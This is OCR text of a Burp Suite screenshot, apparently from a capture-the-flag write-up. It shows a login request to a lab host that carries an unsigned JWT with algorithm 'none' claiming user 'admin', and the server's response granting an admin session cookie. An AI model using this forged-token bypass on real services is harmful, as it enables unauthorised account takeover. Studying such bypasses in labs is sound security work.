 Request
Raw Params Headers Hex
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 175
10 Origin:
http://be3d69b3-2cf3-4e20-a17d-c1a5ef02c257.node3.buuoj.cn
11 Connection: close
12 Referer:
http://be3d69b3-2cf3-4e20-a17d-c1a5ef02c257.node3.buuoj.cn/login
13 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c478829517e;
sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTYxOTA3OTY3NTE4NywiX21heEFn
ZSI6ODY0MDAwMDB9; sses:aok.sig=N14X1WB5ISfOUv9Li_6EuW-yze4
14
15 username=admin&password=admin&authorization=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6IiIsInVzZXJu
YW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWluIiwiaWF0IjoxNjE4OTk0ODM0
fQ.
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 21 Apr 2021 08:47:14 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYxOTA4MTI2Njg3NCwiX2
1heEFnZSI6ODY0MDAwMDB9; path=/; expires=Thu, 22 Apr 2021
08:47:46 GMT; httponly
8 Set-Cookie: sses:aok.sig=VY7cL3SSctYeI2CuScra8SP6UO4; path=/;
expires=Thu, 22 Apr 2021 08:47:46 GMT; httponly
9
10 {"status":true}
? < + > Type a search term 0 matc